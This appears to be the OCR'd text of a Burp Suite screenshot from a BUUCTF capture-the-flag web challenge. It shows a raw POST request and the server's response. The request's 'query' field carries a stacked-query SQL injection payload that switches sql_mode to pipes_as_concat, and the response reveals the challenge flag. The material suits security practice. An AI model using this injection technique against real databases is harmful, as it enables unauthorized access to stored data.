 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 532adf58-8a82-4640-9e96-defb29dcf84c.node3.buuoj.cn
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://532adf58-8a82-4640-9e96-defb29dcf84c.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://532adf58-8a82-4640-9e96-defb29dcf84c.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=eba003dc7230f27104dfadb7f77b3184
14 Connection: close
15
16 query=1;set+sql_mode=pipes_as_concat;select+1
Response
Raw Headers Hex Render
16
17 <body>
18
19 <a> Give me your flag, I will tell you if the flag is right
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => 1flag{10170bd7-bb2a-4221-a3b2-7392462e264c}
34 )
35